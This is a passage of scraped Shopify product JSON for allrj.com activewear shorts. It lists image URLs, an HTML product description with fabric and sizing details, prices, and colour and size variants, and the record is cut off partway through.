ALLRJ","id":29479797457136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797784816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759577328,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759675632,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"},"aspect_ratio":1.111,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"},"aspect_ratio":1.064,"height":752,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","width":1000},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-show-day-warm-up-short.js
body_size: 2911
content:
{"id":9805961953520,"title":"Allrj Show day warm up short","handle":"allrj-show-day-warm-up-short","description":"\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eAllrj Show Day Warm Up Shorts\u003c\/strong\u003e\u003cbr\u003eEngineered for pre-performance activation, these shorts deliver strategic mobility and zero distractions for serious athletes. Premium breathable fabric supports dynamic stretches and cardio while the clean retro silhouette layers seamlessly or stands alone.\u003cspan data-state=\"closed\" aria-label=\"I need some research done for our website Allrj.com I need you to act as an ecomerce consultant for a fortune 100 consulting firm and tell me the steps needed exactly to take this brand to a 1 million dollar per year Ecom store selling our own activewear that is both urban and and lose in style. \n\nTell us the steps necessary to make all of this happen with minimal capital in 2025\" class=\"inline-flex\"\u003e\u003cspan class=\"citation-nbsp\"\u003e\u003c\/span\u003e\u003cspan rel=\"nofollow noopener\" class=\"citation inline\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"a-section\" role=\"list\"\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eFabric type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003e82% Polyester, 18% Spandex\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eCare instructions\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eMachine Wash\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eClosure type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003ePull On\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eRise style\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eHigh Rise\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003chr id=\"productFactsHiddenDivider\" aria-hidden=\"true\" class=\"a-spacing-base a-spacing-top-base a-divider-normal\"\u003e\n\u003ch3 class=\"sldp-title\"\u003eAbout this item\u003c\/h3\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-small\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003ePerfect fabric for high intensity workouts.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eShaped side panels with contrast stitching bring out the best look of your physique.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in waistband\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in thigh Circumference\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eSize M: Waist 29.5\"-32.5\";Size L: Waist 32.5\"-35.5\";Size XL: Waist 35.5\"-38.5\";Size 2XL: Waist 38\"-41.5\".\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"key-features\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003eKey Features\u003c\/h2\u003e\n\u003cul class=\"marker:text-quiet list-disc\"\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eUltra-Breathable Construction\u003c\/strong\u003e: Lightweight, moisture-wicking material keeps you cool through dynamic warm-ups and conditioning.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eOptimized 5\" Inseam\u003c\/strong\u003e: Perfect leg freedom for squats, sprints, or stage walks without riding up.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eStreamlined Competition Fit\u003c\/strong\u003e: Clean lines showcase vascularity while stacking under posing trunks.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eDurable Everyday Build\u003c\/strong\u003e: Holds up wash after wash for gym, street, or travel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"product-details\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003e\u003c\/h2\u003e\n\u003cp\u003e      \u003c\/p\u003e","published_at":"2026-01-05T23:05:39-05:00","created_at":"2026-01-05T23:05:25-05:00","vendor":"allrj","type":"0","tags":["Men's Bottoms","New arrivals"],"price":3599,"price_min":3599,"price_max":3599,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":48677169692912,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD163499408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169725680,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD163499407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169758448,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD163499409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169791216,"title":"MA Black \/ L","option1":"MA Black","option2":"L","option3":null,"sku":"CJYD163499402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ L","public_title":"MA Black \/ L","options":["MA Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169823984,"title":"MA Black \/ M","option1":"MA Black","option2":"M","option3":null,"sku":"CJYD163499401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ M","public_title":"MA Black \/ M","options":["MA Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169856752,"title":"MA Black \/ XL","option1":"MA Black","option2":"XL","option3":null,"sku":"CJYD163499403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ XL","public_title":"MA Black \/ XL","options":["MA Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169889520,"title":"MA Orange \/ L","option1":"MA Orange","option2":"L","option3":null,"sku":"CJYD163499405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ L","public_title":"MA Orange \/ L","options":["MA Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169922288,"title":"MA Orange \/ M","option1":"MA Orange","option2":"M","option3":null,"sku":"CJYD163499404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ M","public_title":"MA Orange \/ M","options":["MA Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169955056,"title":"MA Orange \/ XL","option1":"MA Orange","option2":"XL","option3":null,"sku":"CJYD163499406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ XL","public_title":"MA Orange \/ XL","options":["MA Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169987824,"title":"Orange \/ L","option1":"Orange","option2":"L","option3":null,"sku":"CJYD163499411KP","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ L","public_title":"Orange \/ L","options":["Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170020592,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"CJYD163499410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170053360,"title":"Orange \/ 